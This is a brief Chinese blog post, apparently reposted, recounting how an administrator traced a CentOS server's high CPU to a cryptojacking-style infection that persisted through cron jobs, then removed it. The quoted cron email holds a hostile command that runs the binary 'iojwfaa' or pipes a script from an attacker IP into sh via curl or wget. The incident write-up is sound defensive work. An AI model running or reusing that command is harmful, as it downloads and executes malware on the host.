标签:href ica type 部分 fan img mil nbsp 恢复



发现服务器CPU异常

PPID为1 kill -9 该进程后又重新恢复了 可能起了定时任务



strace分析异常,一直在获取时间

抓包发现可疑IP 可能与邮件相关

![]()





发现异常进程名,罪魁祸首



杀死这两个进程后一段时间收到邮件



部分内容如下:

From root@centos.localdomain Thu Jan 16 01:45:01 2020

Return-Path: <root@centos.localdomain>

X-Original-To: root

Delivered-To: root@centos.localdomain

Received: by centos.localdomain (Postfix, from userid 0)

id A729AC0BD1; Thu, 16 Jan 2020 01:45:01 +0800 (CST)

From: "(Cron Daemon)" <root@centos.localdomain>

To: root@centos.localdomain

Subject: Cron <root@centos> (/usr/bin/iojwfaa||/usr/libexec/iojwfaa||/usr/local/bin/iojwfaa||/tmp/iojwfaa||curl -fsSL -m180 http://157.245.59.230:8000/i.sh||wget -q -T180 -O- http://157.245.59.230:8000/i.sh) | sh

Content-Type: text/plain; charset=UTF-8

然后两个病毒进程恢复

发现/var/spool/cron/crontabs /var/spool/cron下均有root脚本,彻底排查删除所有相关的目录下的病毒脚本,杀死进程后终于恢复正常

执行文件iojwfaa

暂时无法反编译获取相关内容

标签:href ica type 部分 fan img mil nbsp 恢复

原文地址:https://www.cnblogs.com/qqzj/p/12240380.html